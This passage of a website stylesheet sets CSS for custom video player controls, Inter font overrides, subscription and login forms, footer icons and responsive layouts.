	background-color:#dbdbdb;
	opacity:0.25;
}
.c-Footer .social-icon-twitter:hover:before{background-color:transparent;opacity:1}

/**footer ones**/
.c-Footer .share-icons {
	margin:0 auto;
	padding:14px 0 14px;
	width:143px;
}
.c-Footer .social-icon{
	border:1px solid rgba(255,255,255,0.3);
}
.c-Footer .social-icon:before {
	background-color:rgba(0,0,0,0.1);
	color:white;
}
.c-Footer .social-icon-instagram {margin-left:0;}
.c-Footer .social-icon-twitter:before{
	opacity:1;
}

.c-Who .c-FieldGroup{border:1px solid #c2c4c6;}
.c-Who .u-First {border-bottom:0;}

.search-link{text-decoration:underline !important;}
video::-internal-media-controls-download-button {display:none;}
video::-webkit-media-controls-enclosure {overflow:hidden;}
video::-webkit-media-controls-panel {width:calc(100% + 30px); /* Adjust as needed */}

a.subscribe-to-download,
.subscribe-to-download:link,
.subscribe-to-download:visited{color: #02aeef;}
.subscribe-to-download:hover{text-decoration: underline;}
.playable-video{display:none;}
.playable-video-current{display:block;}
.tv-playlist{padding-top:20px;}

		/*#video{width:960px;height:540px;}*/
		/*#player{width:960px;height:540px;}*/
		/*.html5-video-container{width:960px;height:540px;}
		.small-html5-video-container{width:640px; height:368px;}*/
		#player{position:relative;}
		/*@media all and (max-width:960px){
			#video{height:auto;}
		}*/
		/*.playbox-left #video{width:640px;height:368px;}*/
		/*.playbox-left #player{width:640px;height:368px;}*/
		/*.playbox-left .html5-video-container{height:640px;width:368px;}*/
		#media-controls {display:block;position:absolute;bottom:0;left:0;right:0;z-index:1;height:45px;background:rgba(0,0,0,0.4);}
		#media-controls button{background:transparent;border:0;margin:0;padding:0;font-size:0;height:24px;cursor:pointer;-webkit-appearance:none;outline:none;}
		#media-controls button:focus{outline:none;}

		#media-controls #play-pause-button{position:absolute;bottom:9px;left:22px;box-sizing: border-box;height:14px !important;width:14px !important;  transition: 100ms all ease;  will-change: border-width;cursor: pointer;}
		#media-controls #play-pause-button.play{border-color: transparent transparent transparent #e0e0e0;border-width:7px 0 7px 14px;border-style:solid;}
		#media-controls #play-pause-button.pause{border-color: transparent transparent transparent #e0e0e0;border-style: double;border-width:0 0 0 7px;left:24px !important;height:12px !important;bottom:11px !important;}
		#media-controls #play-pause-button.play:hover{border-color:transparent transparent transparent white;}
		#media-controls #play-pause-button.pause:hover{border-color:transparent transparent transparent white;}

		#media-controls #mute-button{left:56px;bottom:5px;position:absolute;}
		#media-controls #mute-button:before{font-family: "Font Awesome 5 Pro";content: "\f028";position: absolute;top: 18%;left: 0px;font-size: 15px;color: white;}
		#media-controls #mute-button.unmute:before{content: "\f2e2";left: -2px;}
		#media-controls #mute-button span{position:absolute;top:0;left:0;}

		#media-controls #progress-bar{cursor: pointer;position: absolute;left: 0;bottom: 33px;background: rgba(255,255,255,0.2);border: 0;height: 12px;width: 100%;appearance:none;--webkit-appearance: none;}
		#media-controls .progress-bar-buffer{position:absolute;z-index:1;height:12px;width:0;background:rgba(255,255,255,0.2);}
		#media-controls .progress-bar-played{cursor: pointer; position:absolute;z-index:2;height:12px;width:0;background:#f36d21;}
		#media-controls #time-of-time{position:absolute;left:90px;font-size:14px;bottom:9px;color:#808080;transition: all .2s;}
		#media-controls #total-time{color:#e0e0e0;}
		#media-controls #current-time{color:#e0e0e0;}

		#media-controls #volume-button{position:absolute;top:3px;width:100px;height:14px;background:rgba(255,255,255,0.05);border:0;left:0;margin:0;border-radius:3px;}
		#media-controls #volume-button,	#volume-button::-webkit-slider-thumb {-webkit-appearance: none;}
		#media-controls #volume-button::-webkit-slider-runnable-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#media-controls #volume-button::-moz-range-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#media-controls #volume-button::-ms-track { box-sizing: border-box; border: none; width: 100px; height: 2px; background: #e0e0e0;}

		#media-controls #volume-button::-webkit-slider-thumb { margin-top: 0; box-sizing: border-box; border: none; width: 13px; height: 13px; border-radius: 50%; background: #e0e0e0;position:relative;top:-5px;}
		#media-controls #volume-button::-moz-range-thumb { box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#media-controls #volume-button::-ms-thumb {  margin-top: 0;  box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#media-controls #volume-button::-ms-tooltip { display: none;}

		#media-controls #volume-control-container{position:absolute;left:90px;width:0px;overflow:hidden;bottom:10px;height:17px;transition: all .2s;cursor: pointer;}
		#media-controls #volume-control-container.show{width:100px;}

		#media-controls #fullscreen-button{right:20px;bottom:10px;position:absolute;height:16px;width:15px;line-height:15px;text-align:center;background-image:url(/images/expand-arrows-alt-regular.svg);background-size:cover;}
		/*#media-controls #fullscreen-button .arrow-1{position:absolute;height:14px;width:14px;left:6px;top:0;transform:rotate(-45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-2{position:absolute;height:14px;width:14px;left:-3px;top:1px;transform:rotate(-135deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-3{position:absolute;height:14px;width:14px;left:-2px;top:10px;transform:rotate(-225deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-4{position:absolute;height:14px;width:14px;left:7px;top:9px;transform:rotate(45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}*/

		.is-fullscreen #media-controls #fullscreen-button {background-image:url(/images/compress-arrows-alt-regular.svg);}
		/*.is-fullscreen #media-controls #fullscreen-button .arrow-1{left:-3px;top:9px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-2{left:6px;top:10px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-3{left:7px;top:1px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-4{left:-2px;top:0px;}*/

		#media-controls #frame-step-button{position:absolute;right:53px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent transparent transparent #e0e0e0 !important;border-width:7px 0 7px 14px !important;border-style:solid !important;}
		#media-controls #frame-step-button:after{content:"";height:14px;width:3px;background:white;position:absolute;right:-4px;top:-7px;}
		#media-controls #frame-back-button{position:absolute;right:82px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent #e0e0e0 transparent transparent !important;border-width:7px 14px 7px 0 !important;border-style:solid !important;}
		#media-controls #frame-back-button:after{content:"";height:14px;width:3px;background:white;position:absolute;left:-4px;top:-7px;}


		#player:-webkit-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:-moz-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:-ms-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:fullscreen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}

		#player:-webkit-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:-moz-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:-ms-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:fullscreen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		video::-webkit-media-controls-enclosure { display:none !important; }


		#player:-webkit-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:-moz-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:-ms-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:fullscreen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}


		#player:-webkit-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:-moz-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:-ms-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:fullscreen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}


		/* BT Video start */
		#bts-video{height:363px;width:640px;}
		#btsplayer{height:363px;width:640px;}
		#bts-player{height:363px;width:640px;}
		#bts-player{position:relative;}
		#bts-media-controls {display:block;position:absolute;bottom:14px;left:0;right:0;z-index:1;height:45px;background:rgba(0,0,0,0.4);}
		#bts-media-controls button{background:transparent;border:0;margin:0;padding:0;font-size:0;height:24px;cursor:pointer;-webkit-appearance:none;outline:none;}
		#bts-media-controls button:focus{outline:none;}

		#bts-media-controls #bts-play-pause-button{position:absolute;bottom:9px;left:22px;box-sizing: border-box;height:14px !important;width:14px !important;  transition: 100ms all ease;  will-change: border-width;cursor: pointer;}
		#bts-media-controls #bts-play-pause-button.play{border-color: transparent transparent transparent #e0e0e0;border-width:7px 0 7px 14px;border-style:solid;}
		#bts-media-controls #bts-play-pause-button.pause{border-color: transparent transparent transparent #e0e0e0;border-style: double;border-width:0 0 0 7px;left:24px !important;height:12px !important;bottom:11px !important;}
		#bts-media-controls #bts-play-pause-button.play:hover{border-color:transparent transparent transparent white;}
		#bts-media-controls #bts-play-pause-button.pause:hover{border-color:transparent transparent transparent white;}

		#bts-media-controls #bts-mute-button{left:56px;bottom:5px;position:absolute;}
		/*#bts-media-controls #bts-mute-button:before{content:"";position:absolute; top:50%;left: -2px;border: 7px solid transparent;border-right-color: transparent;border-right-color: #e0e0e0;margin-top: -7px;background: transparent;}*/
		/*#bts-media-controls #bts-mute-button:after{content:"";position:absolute; top:50%;left: 4px;width: 4px;height: 6px;margin-top: -3px;background:#e0e0e0;}*/
		/*#bts-media-controls #bts-mute-button.mute span:before{left: 12px;width: 6px;height: 6px;margin-top: -5px;border: 4px double #e0e0e0;border-width: 4px 4px 0 0;-webkit-border-radius: 0 15px 0 0;-moz-border-radius: 0 15px 0 0;border-radius: 0 15px 0 0;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}
		#bts-media-controls #bts-mute-button.unmute span:before{content:"x";position:absolute;left:16px;top:4px;font-size:12px;color:#e0e0e0;font-weight:bold;}*/
		#bts-media-controls #bts-mute-button:before{font-family: "Font Awesome 5 Pro";content: "\f028";position: absolute;top: 18%;left: 0px;font-size: 15px;color: white;}
		#bts-media-controls #bts-mute-button.unmute:before{content: "\f2e2";left: -2px;}
		#bts-media-controls #bts-mute-button span{position:absolute;top:0;left:0;}

		#bts-media-controls #bts-progress-bar{cursor: pointer;position: absolute;left: 0;bottom: 33px;background: rgba(255,255,255,0.2);border: 0;height: 12px;width: 100%;appearance:none;--webkit-appearance: none;}
		#bts-media-controls .progress-bar-buffer{position:absolute;z-index:1;height:12px;width:0;background:rgba(255,255,255,0.2);}
		#bts-media-controls .progress-bar-played{cursor: pointer;position:absolute;z-index:2;height:12px;width:0;background:#f36d21;}
		#bts-media-controls #bts-time-of-time{position:absolute;left:90px;font-size:14px;bottom:9px;color:#808080;transition: all .2s;}
		#bts-media-controls #bts-total-time{color:#e0e0e0;}
		#bts-media-controls #bts-current-time{color:#e0e0e0;}

		#bts-media-controls #bts-volume-button{position:absolute;top:3px;width:100px;height:14px;background:rgba(255,255,255,0.05);border:0;left:0;margin:0;border-radius:3px;}
		#bts-media-controls #bts-volume-button, #bts-volume-button::-webkit-slider-thumb {-webkit-appearance: none;}
		#bts-media-controls #bts-volume-button::-webkit-slider-runnable-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-moz-range-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-track { box-sizing: border-box; border: none; width: 100px; height: 2px; background: #e0e0e0;}

		#bts-media-controls #bts-volume-button::-webkit-slider-thumb { margin-top: 0; box-sizing: border-box; border: none; width: 13px; height: 13px; border-radius: 50%; background: #e0e0e0;position:relative;top:-5px;}
		#bts-media-controls #bts-volume-button::-moz-range-thumb { box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-thumb {  margin-top: 0;  box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-tooltip { display: none;}

		#bts-media-controls #bts-volume-control-container{position:absolute;left:90px;width:0px;overflow:hidden;bottom:10px;height:17px;transition: all .2s;}
		#bts-media-controls #bts-volume-control-container.show{width:100px;}


		#bts-media-controls #bts-fullscreen-button{right:20px;bottom:9px;position:absolute;height:16px;width:15px;line-height:16px;text-align:center;background-image:url(/images/expand-arrows-alt-regular.svg);background-size:cover;}
		.is-fullscreen #bts-media-controls #bts-fullscreen-button {background-image:url(/images/compress-arrows-alt-regular.svg);}
		/*#bts-media-controls #bts-fullscreen-button .arrow-1{position:absolute;height:14px;width:14px;left:6px;top:0;transform:rotate(-45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-2{position:absolute;height:14px;width:14px;left:-3px;top:1px;transform:rotate(-135deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-3{position:absolute;height:14px;width:14px;left:-2px;top:10px;transform:rotate(-225deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-4{position:absolute;height:14px;width:14px;left:7px;top:9px;transform:rotate(45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}*/

		#bts-media-controls #bts-frame-step-button{position:absolute;right:53px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent transparent transparent #e0e0e0 !important;border-width:7px 0 7px 14px !important;border-style:solid !important;}
		#bts-media-controls #bts-frame-step-button:after{content:"";height:14px;width:3px;background:white;position:absolute;right:-4px;top:-7px;}
		#bts-media-controls #bts-frame-back-button{position:absolute;right:82px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent #e0e0e0 transparent transparent !important;border-width:7px 14px 7px 0 !important;border-style:solid !important;}
		#bts-media-controls #bts-frame-back-button:after{content:"";height:14px;width:3px;background:white;position:absolute;left:-4px;top:-7px;}


		#bts-player:-moz-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:-webkit-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:-ms-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:fullscreen{position:absolute;left:0;top:0;height:100vh;width:100vw;}

		#bts-player:-moz-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:-webkit-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:-ms-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:fullscreen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }

		/* BT Video End */

		.is-fullscreen #bts-video,
		.is-fullscreen #btsplayer,
		.is-fullscreen video,
		.is-fullscreen #bts-player{width:100% !important;height:auto !important;}

		.is-fullscreen #video{width:100%;height:auto;}
		.is-fullscreen #player{width:100%;height:auto;}
		.is-fullscreen .html5-video-container{width:100%;height:auto;}

		.is-fullscreen .playbox-left #video{height:auto;width:100%;}
		.is-fullscreen .playbox-left #player{height:auto;width:100%;}
		.is-fullscreen .playbox-left .html5-video-container{height:auto;width:100%;}

		#title_div{font-weight:bolder;font-size:14px;display: block;padding: 20px 0;}
		#name_div{font-size:14px;line-height:16px;display: block;}

.player-results .playbox-left {
	padding-bottom: 100px;
	padding-left: 20px;
	padding-right: 20px;
}


.player-results{
	overflow: hidden;
	padding-top: 40px;
	max-width:960px;
	margin: 0 auto;
}












/**
 * Font Style Overrides for Inter Font
 * font-family:'Inter', sans-serif;
 * font-weight:100;200;300;400;500;600;700;800;900;
 */
.insight-title{font-family:Inter;font-weight:300;}
#nav .nav-menu a{font-family:Inter;font-weight:300;}
#nav a[href="/newtrial/"]{font-family:Inter;font-weight:600;}
/*#nav .nav-menu a[href="https://store.stashmedia.tv/"],*/
#nav a.highlight-link,
#nav .toggel #menu li a.highlight-link{font-family:Inter;font-weight:600 !important;color: #ff2600 !important;}
#homeslider li img{font-family:Inter;font-weight:300;}
#homeslider h2{font-family:Inter;font-weight:400;}
#homeslider p{font-family:Inter;font-weight:300;}
.homepagecontent a img{font-family:Inter;font-weight:300;}
h1{font-family:Inter;font-weight:200;}
h3{font-family:Inter;font-weight:400;}
h4{font-family:Inter;font-weight:800;}
.post-cat-widget .post .post-thumb img{font-family:Inter;font-weight:;}
.more-inbox-links{font-weight:400;font-family:Inter;}
.number-paginate .number-current{font-weight:500;font-family:Inter;}
.c-Footer-Nav a{font-family:Inter;font-weight:500;}
.c-Copyright{font-family:Inter;font-weight:300;}
.nopad h2{font-family:Inter;font-weight:400;color:#4d4d4d;}
.c-SubHeading{font-family:Inter;}
.u-PreTick{font-family:Inter;font-size:14px;background-position:left 6px;padding-bottom:16px;}
.c-Questions{font-family:Inter;font-weight:600;}
.c-SubscribeHeader h3{font-family:Inter;}
.c-SubscribeHeader h4{font-family:Inter;color:#151515;font-weight:600;font-size:14px;}
.c-SubDescription h5{font-family:Inter;font-weight:600;}
.c-SubBenefit li{font-family:Inter;}
.c-SubscriptionDetails .c-SubscribeHeader p{font-family:Inter;color:#808080;}
.c-SubscriptionDetails .c-FieldGroupLabel{font-family:Inter;font-size:600;display: none;}
.c-SubscriptionDetails .c-FieldGroup input{font-family:Inter;padding: 10px;line-height: 2em;}
.c-SubscriptionDetails .c-FieldGroup input[disabled] {background: #eaeaea;color: #888;cursor: not-allowed;}
.terms-text, .renewal-text{font-family:Inter;color:#151515;font-size:14px;}
.payment-methods .pay-button{font-family:Inter;}
.payment-methods label{font-family:Inter;color:#151515;}
.c-WideField input, .c-WideField textarea, .c-WideField select{font-family:Inter;}
.c-WideField span{font-family:Inter;}
.c-SmallFields span{font-family:Inter;color:#808080;}
.showTooltip{font-family:Inter;}
.c-PayButton{font-family:Inter;}
.c-NextButton{font-family:Inter;}
.c-PopupLogin-Embedded .c-ChangeField{font-family:Inter;}
.c-PopupLogin-Embedded .c-BtnLogin{font-family:Inter;}
.logo-width{font-family:Inter;}
.archive-newitem{font-family:Inter;padding-bottom:10px !important;}
.archive-newitem a.copy{font-family:Inter;font-size:600;}
.archive-newitem span.copy{font-family:Inter;}
.section_title{font-family:Inter;}
.archive-page-related{font-family:Inter;}
.c-Subform-Text{font-family:Inter;padding-top: 0;}
.C-FormSubmit{margin: 0;padding-top: 20px;padding-bottom: 18px;}
.c-Field label input[type="text"]{font-family:Inter;}
.c-Field label input[type="password"]{font-family:Inter;}
.postarea p{font-family:Inter;font-weight:300;}
a img{font-family:Inter;font-weight:300;}
#nav .search-label input{font-family:Inter;font-weight:300;}
.c-FormButton{font-family:Inter;font-weight:500;}
.checkbox-label{font-weight:600;font-family:Inter;}
.checkbox-price{font-weight:600;font-family:Inter;}
.checkbox-deal{font-weight:600;font-family:Inter;}
.c-SubscriptionDetails h4{color:#666;font-family:Inter;font-weight:300;text-transform:none;font-size:13px;}
.hasTooltip{color:#808080 !important;}
.enter-info{font-weight:600;font-family:Inter;margin:0;color:#151515;padding-bottom:10px;}
.archive-page{color:#808080;}
.archive-page strong,
.archive-page strong a{color:#151515;font-weight:600;}
.postarea h1{font-weight:400;padding-top:20px;color:#4d4d4d;}
#postsfromcategorywidget-6 h4{font-weight:600;padding-bottom:10px;}
.post-cat-widget .post-title{padding-bottom:30px;}
#content.left{width:630px;}
#content.left img{height:auto;}
.homepagemid{padding-right:30px;}
.homepagecontent{border-bottom:1px dashed #ccc;margin-bottom:15px;}
.homepagecontent .homeinfo{padding:25px 0px 50px;}
.homepagecontent .homeinfo a{font-weight: 600;}
.post a[rel="nofollow"]{font-weight: 600;}
#menu li a{font-weight:600 !important;}
#menu li a[href="/newtrial/"]{font-weight:600 !important;}
#nav .toggel .insight-title-mob{font-family:Inter !important;font-weight:300 !important;}
.nopad #container .post h2 a{color:#4d4d4d;}
.postmeta{margin-bottom:20px;padding-bottom:50px;margin-top:25px;border-top:1px solid #ccc;}
.postmeta a {color:#999 !important;}
.post-cat-widget h3 a{font-size:16px !important;font-weight:600 !important;line-height: 21px;text-transform: initial;letter-spacing: 0;}
.toggle-playlist-for-mobile{display:none}
.collection-closer{display:none;}
#menu li a{font-family:Inter;font-weight:300 !important;}
#menu li a[href="/newtrial/"]{font-weight:600;}
#addplaylist{margin-left:-140px !important;left:50%;}
.c-Columns{padding-top:32px !important;padding-bottom:80px;}
/*footer{background-color:#bcbec0 !important;}*/
footer{background-color:black !important;}
.c-Copyright{color:rgb(224,224,224) !important;}
#nav a.c-LinkActive{background:transparent !important;}
.c-login-footer{position:absolute;bottom:15px;left:15px;right:15px;width:auto !important;}
.c-Who .c-FieldGroup{border:0;}
.c-SubscriptionDetails .c-FieldGroup label{height:auto;float:none;}
.c-SubscriptionDetails .c-FieldGroup label[for="cust_school_name"]{border-bottom:1px solid #c2c4c6;}
.c-SubscriptionDetails .c-FieldGroupLabel {display:none !important;float:none;text-transform:none;background:none;border:0;height:auto;color:#666;font-weight:300;position:absolute;top:0;}
.c-SubscriptionDetails .c-FieldGroup input{float:none;padding: 10px;line-height: 2em;width:100%;box-sizing:border-box;font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border: 2px solid #E1E2E3;height: auto;}
.c-UserHeader{padding-bottom: 0;}
.c-UserHeader .c-UserSettings label{float:none;height:auto;}
.c-UserHeader .c-FieldGroupLabel{background:none;font-weight:300;text-transform:none;color:#666;border:0;float:none;width:auto;display: none;}
.c-UserHeader .c-FieldGroup input{float:none;width:auto;}
.c-UserHeader .c-FieldUpdate{width:auto !important; float:right !important;}
.grid-container{padding-bottom: 120px;position: relative;}
.grid-container:after{clear: both;display: block;content: "";height: 0;line-height: 0;}
.grid-left p a,
.grid-left p strong {font-weight: 600;}
.grid-left .postmeta p a {font-weight: 300}

.footer-wrapper {
	overflow:hidden;
}
.footer-wrapper .share-icons {
	float:none;
	text-align:center;
	display:block;
	clear:both;
}

#render-list.embedded-render-list {
	margin-top: 0;
	width: 100%;
	aspect-ratio: 1;
	max-width: 100%;
	background: transparent;
	padding-top: 0;
}
#render-list.embedded-render-list i {
	height: unset;
	width: 20%;
	max-height: none;
}

#content .copy-container{
	margin: 0 auto;
	max-width: 1340px;
	padding-left: 20px !important;
	padding-right: 20px !important;
	max-width: 640px;
}
#btstitle{
	/*padding-left: 20px;
	padding-right: 20px;*/
	margin-top: 0;
	/*padding-top: 30px;*/
}
.playbox-container .playbox-right{
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 50px;
}
.widercolumn #copy_div,
.widercolumn .copy_div{
	width:100% !important;
	float:none !important;
	margin:0 auto;
	max-width:640px !important;
	color: black;
	line-height: 19px;
}
.widecolumn #copy_div a,
.widecolumn .copy_div a{color: black;}
#title_div{color: black;font-weight: 700 !important;}
#name_div{font-weight: 300 !important;}
#project_title {text-align: center;}
.playbox-container .playbox-right .copy_div,
.playbox-container .playbox-right #copy_div,
.playlist-content-block #copy_div{
	font-family: Inter !important;
	font-weight: 300 !important;
	font-size: 14px !important;
	color: black !important;
	line-height: 19px !important;
}
#copy_div b{font-weight: 300;}

#profile-page{padding-left: 5px;padding-right: 5px;padding-top: 40px;}
.c-FieldRelative {position: relative;}
.c-FieldRelative label {padding: 10px 0;}
.c-FieldRelative label input[type="text"],
.c-FieldRelative label input[type="email"],
.c-FieldRelative label input[type="password"] {position: relative;top: 0;color: rgb(102, 102, 102);}
.c-FieldRelative label.error input{color: #aa0000;}
#save-profile.enabled{background: #8ac640; color: white; cursor: pointer;}
a.upgrade-subscription,
a.upgrade-subscription:link,
a.upgrade-subscription:visited{text-align: center;color: #8ac640;border: 1px solid #dcdde3;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;margin: 0;display: block;background: white;font-weight: 600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;}

label[for="renewal"] .checkbox-wrapper {margin-left: 0 !important;vertical-align: bottom !important;}
.cancel-label{font-size: 14px;color: #888888;padding-left: 6px;cursor: pointer}
.checkbox-wrapper input {left: -3000%;}
/*.has-checkbox input + .checkbox-wrapper{background: #8ac640;border: 2px solid #8ac640;}*/
.has-checkbox input:checked + .checkbox-wrapper{background: #8ac640;border: 2px solid #8ac640;background: url(/images/icons/stash-tick.png) scroll no-repeat center center white;}

@media all and (max-width:960px){
	body{width:auto !important;}
	#page{padding-left:15px;padding-right:15px;}
	.grid-container{width:auto !important;}
	#main_issues{width:100% !important;border-right:0 !important;float:none !important;display:block !important;}
	#main_collections{position:fixed;right:-260px;top:0;float:none !important;display:block !important;z-index:2;background:rgba(255,255,255,0.85);height:100vh;overflow:auto;padding-top:2vh;padding-bottom:2vh;}
	.memsearch_container{width:100vw !important;}
	.toggle-playlist-for-mobile{position:relative;top:0px;text-decoration:none;border:none;display:inline-block;float:left;color:white;line-height:31px;background:#208CFF;padding:0 7px;margin:0 0 0 30px;font-size:11px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;cursor:pointer;display: none;}
	.hide-button .toggle-playlist-for-mobile{display:none !important;}
	.collection-closer{text-transform:uppercase;background:white;cursor:pointer;border:1px solid #ccc;color:#ccc;text-decoration:none;display:inline-block;float:right;font-size:11px;font-weight:bold;font-family:Arial, Helvetica, sans-serif;padding:0 7px;line-height:24px;margin-right:15px;}
	.collection-header h2{display:inline-block;width:50%;}
	div.hoverscroll{width:100% !important;}
	div.hoverscroll div.listcontainer{width:100% !important;}
	.html5-video-container{width:100% !important;height:auto !important;}
	#video{width:100% !important;height:auto !important;}
	#player{height:auto !important;}
	.playbox-container .playbox-left{float:none;clear:both;width:100%;}
	#project_title{height:35px !important;}
	.c-Footer{width:100%;}
	#btsimgtitle{width:100% !important;}
	#btsimg{width:100% !important;}
	.saved-search-copy{width:100% !important;}
	.project-title-space{height:45px !important;}
	.bts-html5-video{max-width:640px !important;margin:0 auto;}
	.widercolumn .copy{width:100% !important;}
	.widercolumn .playbox-left{float:none !important;width:100% !important;}
	.widercolumn .wide-blocks{width:100% !important;float:none !important;max-width:640px !important;margin:0 auto;}
	.archive-newitem{width:calc(33.33% - 20px) !important;}/*margin-right:17px !important;*/
	.archive-newitem img{width:100%;}
	.playbox-left #flowmain{max-width:640px !important;width:100% !important;margin:0 auto;}
	#btstitle{margin:0 auto;}
	/*#login-form .c-Field{margin-bottom:0 !important;}*/
	#login-form .c-Field label,#login-form .c-Field label span,#login-form .c-Field label input[type="text"],#login-form .c-FormButton{font-size:14px !important;height:45px !important;}
	#login-form .c-Field label span{padding-top:0 !important;line-height:45px !important;}
	#login-form .c-Field label input[type="text"]{top:0 !important;}
	#login-form .c-Subform-Text{font-size:14px !important;line-height:16px !important;}
	.c-CTAHeadline{line-height:16px !important;}
	.c-PopupLogin-Embedded .c-FieldGroup{margin-bottom:0 !important;}
}
.widercolumn .playbox-left {
	padding: 0 20px 0 20px;
}
@media all and (max-width:767px){
	#main_issues .archive-newitem{width:215.667px !important;height:auto !important;margin-left:0 !important;max-width:none !important;}
}
@media all and (max-width:735px){
	#main_issues .archive-newitem{width:calc(50% - 8px) !important;}/*margin-right:28px !important;*/
	#main_issues .archive-newitem:nth-child(even){margin-right:0 !important;}
	.archive-list .archive-newitem{width:calc(50% - 6px) !important;margin-right:0 !important;}
	.archive-list .archive-newitem:nth-child(even){margin-right:0 !important;}
}
@media all and (max-width:656px){
	.toggle-playlist-for-mobile{margin-left:0;clear:left;}
	.html5-video{max-width:100% !important;width:100% !important;height:auto !important;}
	.bts-html5-video{width:100% !important;height:auto !important;}
	#btsplayer{width:100% !important;height:auto !important;}
	#btsvideo{width:100% !important;height:auto !important;}
}
@media all and (max-width:586px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}
@media all and (max-width:512px){
	.search-label-container{clear:left !important;margin-left:0 !important;padding-top:10px;}
	#keyword{width:121px !important;}
	.toggle-playlist-for-mobile{top:10px;margin-left:33px;clear:none;padding-left:16px;padding-right:16px;}
}
@media all and (max-width:448px){
	.copy-product-name{display:block;padding-bottom:15px;}
	.copy-prev-issue{float:right;width:auto !important;}
	.widercolumn .copy-prev-issue{float:right;width:auto !important;}
	.copy-container{padding-bottom:15px !important;}
	#addplaylist{width:100% !important;margin-left:0 !important;left:auto !important;}
	.playlist-popup-block{width:auto !important;}
}
@media all and (max-width:420px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}
@media all and (max-width:325px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}

/**
 * Common Styles
 */
html,body{min-height: 100vh;position: relative;}
#wrap{min-height: 100vh;margin: 0;padding: 0;border: 0;}
#wrap.auto-height{min-height: auto;}
